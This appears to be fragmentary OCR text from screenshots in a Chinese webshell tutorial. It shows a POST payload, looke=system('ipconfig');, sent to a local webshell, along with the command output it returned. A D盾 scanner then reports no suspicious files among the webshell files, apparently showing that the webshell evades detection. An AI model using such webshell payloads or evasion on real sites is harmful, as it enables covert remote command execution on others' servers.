 Load URL
127.0.0.1/webshell/webshell.php
Split URL
Execute
Post data
Referrer
0xHEX
Post data
looke=system('ipconfig');
Windows IP 配置以太网适配器 本地连接: 连接特定的
. . . . . . . . . . : 10.211.55.14 子网掩码 . . . . . . . . . . . . . : 2
. : localdomain 隧道适配器 Teredo Tunneling Pseu
D盾 v2.1.4.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描)
« WWW webshell
组织 包含到库中 共享 刻录
收藏夹
下载
桌面
最近访问的位置
OneDrive
库
名称
webshell.php
looke.php
11.php